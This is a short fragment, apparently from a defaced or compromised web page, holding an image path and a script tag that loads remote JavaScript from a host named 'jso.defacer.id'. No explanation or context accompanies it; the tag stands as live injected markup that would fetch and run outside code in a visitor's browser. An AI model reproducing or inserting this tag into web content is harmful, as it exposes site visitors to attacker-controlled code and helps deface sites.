 <script src=´https://jso.defacer.id/raw/T07eU8u609´></script>